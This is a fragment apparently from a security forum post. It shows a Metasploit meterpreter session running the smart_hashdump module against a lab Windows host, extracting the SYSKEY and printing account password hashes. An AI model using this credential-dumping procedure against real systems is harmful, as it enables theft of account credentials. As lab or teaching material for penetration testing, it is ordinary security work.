 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WIN-FHOQSB51A6Q
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210623095440_default_192.168.202.183_windows.hashes_246885.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY cf47cd2d1dd142edd04b6cb31a1204ef...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] MySQL_HWS:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
看雪